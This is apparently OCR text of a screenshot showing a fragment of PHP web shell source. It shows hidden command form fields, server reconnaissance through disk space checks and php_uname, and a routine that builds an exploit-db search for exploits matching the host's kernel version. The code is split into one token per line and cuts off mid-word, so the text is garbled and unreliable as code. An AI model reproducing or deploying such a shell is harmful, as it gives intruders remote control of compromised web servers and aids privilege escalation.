
<input type=hidden name=c>

<input type=hidden name=p1>

<input type=hidden name=p2>

<input type=hidden name=p3>

<input type=hidden name=charset>

</form>"
;

$freeSpace
 = @diskfreespace(
$GLOBALS
[
'cwd'
]);

$totalSpace
 = @disk_total_space(
$GLO
BALS
[
'cwd'
]);

$totalSpace
 = 
$totalSpace
?
$totalSpac
e
:
1
;

$release
 = @php_uname(
'r'
);

$kernel
 = @php_uname(
's'
);

$exdblink
 = 
'http://www.exploit-db.c
om/search/?action=search&filter_page=1&filte
r_description='
;

if
( strpos(
'Linux'
, 
$kernel
) !== 
fal
se
 )

$exdblink
 .= urlencode( 
'Lin
ux Kernel '
 . substr(
$release
,
0
,
6
) );

else
$exdblink
 .= urlencode( 
$ker
nel
 . 
' '
 . substr(
$release
,
0
,
3
) );

if
(!function_exists(
'posix_getegi